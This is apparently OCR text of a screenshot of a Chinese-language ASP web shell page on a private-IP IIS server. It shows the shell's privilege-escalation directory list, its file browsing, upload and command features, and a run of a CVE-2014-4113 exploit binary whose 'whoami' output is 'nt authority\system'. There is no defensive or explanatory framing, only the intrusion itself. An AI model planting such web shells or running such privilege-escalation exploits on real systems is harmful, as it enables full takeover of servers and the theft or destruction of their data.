 不安全 | 192.168.19.140/sb.asp
提权目录列表: 『Program』 『AllUsers』 『开始 → 程序』 『RECYCLED』 『RECYCLER』 『D:\RECYCLER』 『pcAnywhere』 『serv-u』 『RealS
地址栏: C:\inetpub\wwwroot
+>查看硬盘
●站点根目录
●本程序目录
●新建目录
●新建文本
●上传文件
cmd路径: cmd.exe 可读写目录(
wscript wscript.shell wscript.shell.1 shell.application shell.application.1
C:\CVE-2014-4113-Exploit\Win64.exe whoami
nt authority\system